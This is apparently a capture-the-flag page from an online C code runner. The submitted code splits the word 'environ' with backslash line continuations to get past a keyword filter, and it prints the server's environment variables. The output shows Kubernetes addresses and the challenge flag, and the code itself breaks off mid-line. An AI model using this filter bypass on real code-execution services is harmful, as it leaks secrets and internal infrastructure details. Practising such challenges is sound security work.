 C Code Online Test Platform
Enter your C code:
extern char **en\
viron;
int main()
{
    int i = 0;
    while (en\
viron[i] != NULL)
    {
        printf("%s\n", en\
Run Code
Output:
HOME=/root
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=./start.sh
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=Nepctf{easy_codes_c77b35db-cb71-4445-965b-6ebe3fb1d3ae_[TEAM_HASH]}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443